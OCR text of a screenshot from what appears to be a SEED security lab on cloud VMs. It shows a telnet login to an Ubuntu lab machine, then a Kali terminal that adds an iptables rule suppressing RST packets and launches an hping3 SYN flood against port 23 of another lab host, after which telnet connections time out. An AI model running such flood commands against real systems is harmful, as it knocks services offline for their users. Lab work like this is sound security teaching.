 ec2-18-188-75-118 - ec2-18-222-57-78.us-east-2.compute.amazonaws.com - Remote Desktop Connection
172.31.16.16 - Remote Desktop Connection
Applications
root@VM: /home/seed
root@VM: /home/seed
root@VM: /home/seed 80x24
Connected to 172.31.32.6.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Fri Mar 22 23:49:27 EDT 2019 from ip-172-31-32-9.us-east-2.compute.i
nternal on pts/13
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
2 packages can be updated.
0 updates are security updates.
[03/23/19]seed@VM:~$
Evaluation-SEED$$ exit
logout
Connection closed by foreign host.
root@VM:/home/seed# telnet 172.31.32.6 23
Trying 172.31.32.6...
telnet: Unable to connect to remote host: Connection timed out
root@VM:/home/seed#
172.31.32.9 - Remote Desktop Connection
Applications
[scapy - File Manager]
[Terminal - root@kali: /h...
Terminal - root@kali: ~
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# iptables -A OUTPUT -p tcp -s 172.31.32.9 --tcp-flags RST RST -j DROP
root@kali:~# sudo hping3 -c 99999 -d 10 -S -w 64 -p 23 --flood 172.31.32.6
HPING 172.31.32.6 (eth0 172.31.32.6): S set, 40 headers + 10 data bytes
hping in flood mode, no replies will be shown
File System